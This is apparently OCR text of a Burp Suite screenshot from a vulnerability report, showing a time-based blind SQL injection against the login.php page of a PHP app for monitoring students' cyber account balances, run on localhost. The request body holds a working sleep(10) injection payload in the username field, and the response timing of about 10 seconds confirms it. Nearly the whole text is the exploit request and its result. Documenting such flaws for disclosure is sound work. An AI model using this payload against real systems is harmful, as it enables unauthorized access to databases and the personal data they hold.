 Request
Pretty Raw Hex \n
1 POST /MSCAB/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 65
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/MSCAB/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: PHPSESSID=4ucuktra2adujlr277p85iuap1
21 Connection: close
22
23 un=a' and (select 7 from (select(sleep(10)))e)-- n&up=b&log=Login
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Mar 2023 14:19:26 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.2.0
4 X-Powered-By: PHP/8.2.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 1043
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <script type="text/javascript">
14 alert("Invalid Username or Password!");
15 </script>
16
17
18
19 <!DOCTYPE html>
20 <html >
21 <head>
22 <meta charset="UTF-8">
23 <title>
MONITORING OF STUDENTS CYBER ACCOUNT BALANCES
</title>
24
25
26 <link rel="stylesheet" href="css/style.css">
27
28
29 </head>
30
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 9
1,371 bytes | 10,023 millis